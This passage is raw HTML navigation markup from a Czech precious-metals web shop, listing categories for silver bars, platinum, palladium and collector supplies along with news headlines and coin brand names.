                        </div></li><li class="menu-item-723 has-third-level" role="none"><a href="/investicni-stribrne-slitky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/001043-250g-argor-heraeus-sa-svycarsko-investicni-stribrny-slitek_01_det.jpg" fetchpriority="low" /></a><div><a href="/investicni-stribrne-slitky/" data-testid="headerMenuItem" role="menuitem"><span>Investiční stříbrné slitky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-891" role="none">
                                        <a href="/stribrne-slitky-1oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné slitky 1oz (31,10g)</a>,                                    </li>
                                                                    <li class="menu-item-879" role="none">
                                        <a href="/stribrne-slitky-100g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné slitky 100g (3,22oz)</a>,                                    </li>
                                                                    <li class="menu-item-882" role="none">
                                        <a href="/stribrne-slitky-250g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné slitky 250g (8,04oz)</a>,                                    </li>
                                                                    <li class="menu-item-944" role="none">
                                        <a href="/stribrne-slitky-311g--10-oz/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné slitky 311g (10 oz)</a>,                                    </li>
                                                                    <li class="menu-item-885" role="none">
                                        <a href="/stribrne-slitky-500g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné slitky 500g (16,08oz)</a>,                                    </li>
                                                                    <li class="menu-item-888" role="none">
                                        <a href="/stribrne-slitky-1000g/" data-testid="headerMenuItem" role="menuitem">
                                            stříbrné slitky 1000g (32,15oz)</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-989" role="none"><a href="/vykup-investicniho-stribra/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2021-armenia-1-oz-silver-500-drams-noahs-ark-bu_218310_obv.jpg" fetchpriority="low" /></a><div><a href="/vykup-investicniho-stribra/" data-testid="headerMenuItem" role="menuitem"><span>Výkup investičního stříbra</span></a>
                        </div></li></ul></li>
<li class="menu-item-726 ext" role="none"><a href="/dalsi-kovy-2/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Platina</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Platina" tabindex="-1" role="menu"><li class="menu-item-1066" role="none"><a href="/platinove-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2021-1-oz-american-platinum-eagle-coin-bu_218766_slab.jpg" fetchpriority="low" /></a><div><a href="/platinove-mince/" data-testid="headerMenuItem" role="menuitem"><span>Platinové mince</span></a>
                        </div></li><li class="menu-item-1060" role="none"><a href="/platinove-slitky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/dk3edfls.png" fetchpriority="low" /></a><div><a href="/platinove-slitky/" data-testid="headerMenuItem" role="menuitem"><span>Platinové slitky</span></a>
                        </div></li><li class="menu-item-992" role="none"><a href="/vykup-investicni-platiny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2021-canada-1-oz-platinum-maple-leaf-bu_224956_obv.jpg" fetchpriority="low" /></a><div><a href="/vykup-investicni-platiny/" data-testid="headerMenuItem" role="menuitem"><span>Výkup investiční platiny</span></a>
                        </div></li></ul></li>
<li class="menu-item-1069 ext" role="none"><a href="/palladium/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Palladium</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Palladium" tabindex="-1" role="menu"><li class="menu-item-1047" role="none"><a href="/palladiove-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/sn__mek_obrazovky_2025-02-04_091901-1.png" fetchpriority="low" /></a><div><a href="/palladiove-mince/" data-testid="headerMenuItem" role="menuitem"><span>Palladiové mince</span></a>
                        </div></li><li class="menu-item-1072" role="none"><a href="/palladium-slitky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/qit5wvrc.png" fetchpriority="low" /></a><div><a href="/palladium-slitky/" data-testid="headerMenuItem" role="menuitem"><span>Palladiové slitky</span></a>
                        </div></li></ul></li>
<li class="menu-item-735 ext" role="none"><a href="/sberatelske-potreby/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Sběratelské potřeby</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Sběratelské potřeby" tabindex="-1" role="menu"><li class="menu-item-909" role="none"><a href="/kapsle-na-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/coinsafe-capsule-39-mm-fits-2-oz-silver-queens-beasts_151067_obv.jpg" fetchpriority="low" /></a><div><a href="/kapsle-na-mince/" data-testid="headerMenuItem" role="menuitem"><span>Kapsle na mince a stojánky</span></a>
                        </div></li><li class="menu-item-912" role="none"><a href="/kapsicky-na-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2051-2.jpg" fetchpriority="low" /></a><div><a href="/kapsicky-na-mince/" data-testid="headerMenuItem" role="menuitem"><span>Plastové kapsičky</span></a>
                        </div></li><li class="menu-item-1007" role="none"><a href="/tuby--obaly/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2021-canada-1-oz-silver-maple-leaf-bu_218770_rev-1.jpg" fetchpriority="low" /></a><div><a href="/tuby--obaly/" data-testid="headerMenuItem" role="menuitem"><span>Tuby, obaly</span></a>
                        </div></li><li class="menu-item-1008" role="none"><a href="/masterbox-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2021-1-oz-american-silver-eagle-bu_218577_a.jpg" fetchpriority="low" /></a><div><a href="/masterbox-2/" data-testid="headerMenuItem" role="menuitem"><span>Masterbox</span></a>
                        </div></li><li class="menu-item-915" role="none"><a href="/etuje-na-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/2361-1.jpg" fetchpriority="low" /></a><div><a href="/etuje-na-mince/" data-testid="headerMenuItem" role="menuitem"><span>Etuje na mince a slitky</span></a>
                        </div></li><li class="menu-item-1034" role="none"><a href="/kazety-na-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/006977_1683098976_j2lxk34vw2.jpg" fetchpriority="low" /></a><div><a href="/kazety-na-mince/" data-testid="headerMenuItem" role="menuitem"><span>Kazety na mince a slitky</span></a>
                        </div></li><li class="menu-item-918" role="none"><a href="/vahy--lupy--suplery/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/categories/thumb/8046-1.jpg" fetchpriority="low" /></a><div><a href="/vahy--lupy--suplery/" data-testid="headerMenuItem" role="menuitem"><span>Váhy, lupy, šuplery...</span></a>
                        </div></li></ul></li>
<li class="menu-item-738" role="none"><a href="/vykup-drahych-kovu/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Výkup</b></a></li>
<li class="menu-item-27" role="none"><a href="/jak-nakupovat/" class="active" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Jak nakupovat</b></a></li>
<li class="menu-item-39" role="none"><a href="/obchodni-podminky/" target="blank" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Obchodní podmínky</b></a></li>
<li class="menu-item-682 ext" role="none"><a href="/nase-novinky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Aktuality</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Aktuality" tabindex="-1" role="menu"><li class="" role="none"><a href="/nase-novinky/fyzicke-stribro/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/fyzicke-stribro/" data-testid="headerMenuItem" role="menuitem"><span>Fyzické stříbro</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/prani-2026/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/prani-2026/" data-testid="headerMenuItem" role="menuitem"><span>Přání 2026</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/od-24-12--do-4-1-2026-je-prodejna-uzavrena/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/od-24-12--do-4-1-2026-je-prodejna-uzavrena/" data-testid="headerMenuItem" role="menuitem"><span>Od 24.12. do 4.1.2026 je prodejna uzavřena!!!</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/americky-shutdown-speje-ke-konci/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/americky-shutdown-speje-ke-konci/" data-testid="headerMenuItem" role="menuitem"><span>Americký shutdown spěje ke konci</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/nedostatek-materialu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/nedostatek-materialu/" data-testid="headerMenuItem" role="menuitem"><span>Nedostatek materiálu</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/zmena-danoveho-rezimu-ag--pt/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/zmena-danoveho-rezimu-ag--pt/" data-testid="headerMenuItem" role="menuitem"><span>Změna daňového režimu Ag, Pt</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/upozorneni/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/upozorneni/" data-testid="headerMenuItem" role="menuitem"><span>Upozornění</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/aktualni-doporuceni-k-nakupu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/aktualni-doporuceni-k-nakupu/" data-testid="headerMenuItem" role="menuitem"><span>Aktuální doporučení k nákupu</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/upozorneni-na-delsi-dodaci-dobu-u-investicniho-zlata/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/upozorneni-na-delsi-dodaci-dobu-u-investicniho-zlata/" data-testid="headerMenuItem" role="menuitem"><span>Upozornění na delší dodací dobu u investičního zlata</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/novinky--ceny-drahych-kovu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/novinky--ceny-drahych-kovu/" data-testid="headerMenuItem" role="menuitem"><span>Novinky, ceny drahých kovů</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/vhodny-cas-k-nakupu-drahych-kovu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/vhodny-cas-k-nakupu-drahych-kovu/" data-testid="headerMenuItem" role="menuitem"><span>Vhodný čas k nákupu drahých kovů</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/pressburg-mint/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/pressburg-mint/" data-testid="headerMenuItem" role="menuitem"><span>Pressburg mint</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/vydejni-boxy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/vydejni-boxy/" data-testid="headerMenuItem" role="menuitem"><span>Výdejní boxy</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/ceny-drahych-kovu-kdy-objednat-/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/ceny-drahych-kovu-kdy-objednat-/" data-testid="headerMenuItem" role="menuitem"><span>Ceny drahých kovů - kdy objednat?</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/nakupujte-mince-darujte-mince/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/nakupujte-mince-darujte-mince/" data-testid="headerMenuItem" role="menuitem"><span>Nakupujte mince - darujte mince</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/puncovni-urad/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/puncovni-urad/" data-testid="headerMenuItem" role="menuitem"><span>Puncovní úřad</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/kdy-je-spravny-cas-nakupovat/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/kdy-je-spravny-cas-nakupovat/" data-testid="headerMenuItem" role="menuitem"><span>Kdy je správný čas nakupovat?</span></a>
                        </div></li><li class="" role="none"><a href="/nase-novinky/hmotnost-1-oz-jak-je-to-s-mirou-presnosti/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/00/img/folder.svg" fetchpriority="low" /></a><div><a href="/nase-novinky/hmotnost-1-oz-jak-je-to-s-mirou-presnosti/" data-testid="headerMenuItem" role="menuitem"><span>Hmotnost 1 oz - jak je to s mírou přesnosti</span></a>
                        </div></li></ul></li>
<li class="menu-item-29" role="none"><a href="/kontakt/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Kontakt</b></a></li>
<li class="ext" id="nav-manufacturers" role="none"><a href="https://www.investicni-zlato-praha.cz/znacka/" data-testid="brandsText" role="menuitem"><b>Značky</b><span class="submenu-arrow"></span></a><ul class="menu-level-2 expanded" role="menu"><li role="none"><a href="/znacka/american-eagle/" data-testid="brandName" role="menuitem"><span>American Eagle a Buffalo</span></a></li><li role="none"><a href="/znacka/argor-heraeus/" data-testid="brandName" role="menuitem"><span>Argor Heraeus</span></a></li><li role="none"><a href="/znacka/nugett-kangaroo/" data-testid="brandName" role="menuitem"><span>Australský Klokan</span></a></li><li role="none"><a href="/znacka/britannia/" data-testid="brandName" role="menuitem"><span>Britannia</span></a></li><li role="none"><a href="/znacka/britske-myty-a-legendy/" data-testid="brandName" role="menuitem"><span>Britské Mýty a Legendy</span></a></li><li role="none"><a href="/znacka/the-royal-tudor-beats/" data-testid="brandName" role="menuitem"><span>Britské Tudor (Queen) Beasts</span></a></li><li role="none"><a href="/znacka/brumby-horse/" data-testid="brandName" role="menuitem"><span>Brumby Horse</span></a></li><li role="none"><a href="/znacka/bulmint/" data-testid="brandName" role="menuitem"><span>Bulmint</span></a></li><li role="none"><a href="/znacka/c-hafner/" data-testid="brandName" role="menuitem"><span>C.Hafner</span></a></li><li role="none"><a href="/znacka/carpathian-mint/" data-testid="brandName" role="menuitem"><span>Carpathian Mint</span></a></li><li role="none"><a href="/znacka/ceska-mincovna/" data-testid="brandName" role="menuitem"><span>Česká mincovna</span></a></li><li role="none"><a href="/znacka/panda/" data-testid="brandName" role="menuitem"><span>Čínská Panda a Čínský Drak</span></a></li><li role="none"><a href="/znacka/cinske-znameni/" data-testid="brandName" role="menuitem"><span>Čínské znamení - Perth Mint</span></a></li><li role="none"><a href="/znacka/niue/" data-testid="brandName" role="menuitem"><span>Další</span></a></li><li role="none"><a href="/znacka/dc-comics/" data-testid="brandName" role="menuitem"><span>DC Comics</span></a></li><li role="none"><a href="/znacka/east-india-company/" data-testid="brandName" role="menuitem"><span>East India Company</span></a></li><li role="none"><a href="/znacka/egyptian-gods/" data-testid="brandName" role="menuitem"><span>Egyptian Gods</span></a></li><li role="none"><a href="/znacka/egyptian-relic-series/" data-testid="brandName" role="menuitem"><span>Egyptian Relic Series</span></a></li><li role="none"><a href="/znacka/emu/" data-testid="brandName" role="menuitem"><span>Emu</span></a></li><li role="none"><a href="/znacka/fiji/" data-testid="brandName" role="menuitem"><span>Fiji</span></a></li><li role="none"><a href="/znacka/germania-mint/" data-testid="brandName" role="menuitem"><span>Germania Mint</span></a></li><li role="none"><a href="/znacka/giants-of-the-ice-age/" data-testid="brandName" role="menuitem"><span>GIANTS of the ICE AGE</span></a></li><li role="none"><a href="/znacka/heimerle-meule/" data-testid="brandName" role="menuitem"><span>Heimerle &amp; Meule</span></a></li><li role="none"><a href="/znacka/heraeus/" data-testid="brandName" role="menuitem"><span>Heraeus</span></a></li><li role="none"><a href="/znacka/australian-dragon/" data-testid="brandName" role="menuitem"><span>Chinese Myths &amp; Legends</span></a></li><li role="none"><a href="/znacka/icon-of-inspiration/" data-testid="brandName" role="menuitem"><span>Icon of Inspiration</span></a></li><li role="none"><a href="/znacka/kingdom-of-bhutan/" data-testid="brandName" role="menuitem"><span>Kingdom of Bhutan</span></a></li><li role="none"><a href="/znacka/koala/" data-testid="brandName" role="menuitem"><span>Koala</span></a></li><li role="none"><a href="/znacka/kookaburra/" data-testid="brandName" role="menuitem"><span>Kookaburra</span></a></li><li role="none"><a href="/znacka/krugerrand/" data-testid="brandName" role="menuitem"><span>Krugerrand</span></a></li><li role="none"><a href="/znacka/leuchtturm/" data-testid="brandName" role="menuitem"><span>LEUCHTTURM</span></a></li><li role="none"><a href="/znacka/libertad/" data-testid="brandName" role="menuitem"><span>Libertad, Peso</span></a></li><li role="none"><a href="/znacka/lindner/" data-testid="brandName" role="menuitem"><span>Lindner</span></a></li><li role="none"><a href="/znacka/looney-tunes/" data-testid="brandName" role="menuitem"><span>Looney Tunes</span></a></li><li role="none"><a href="/znacka/maple-leaf/" data-testid="brandName" role="menuitem"><span>Maple Leaf</span></a></li><li role="none"><a href="/znacka/marvel/" data-testid="brandName" role="menuitem"><span>Marvel</span></a></li><li role="none"><a href="/znacka/mince-rakousko-uhersko/" data-testid="brandName" role="menuitem"><span>Mince Rakousko - Uhersko</span></a></li><li role="none"><a href="/znacka/munze-osterreich/" data-testid="brandName" role="menuitem"><span>Munze Osterreich</span></a></li><li role="none"><a href="/znacka/piedford-next-generation/" data-testid="brandName" role="menuitem"><span>Next Generation</span></a></li><li role="none"><a href="/znacka/nikola-tesla/" data-testid="brandName" role="menuitem"><span>Nikola Tesla</span></a></li><li role="none"><a href="/znacka/noemova-archa/" data-testid="brandName" role="menuitem"><span>Noemova Archa</span></a></li><li role="none"><a href="/znacka/pamp-suisse/" data-testid="brandName" role="menuitem"><span>Pamp</span></a></li><li role="none"><a href="/znacka/perth-mint/" data-testid="brandName" role="menuitem"><span>Perth Mint - další</span></a></li><li role="none"><a href="/znacka/prehistoric-life/" data-testid="brandName" role="menuitem"><span>Prehistoric Life</span></a></li><li role="none"><a href="/znacka/pressburgmint/" data-testid="brandName" role="menuitem"><span>Pressburg Mint - Slovenská 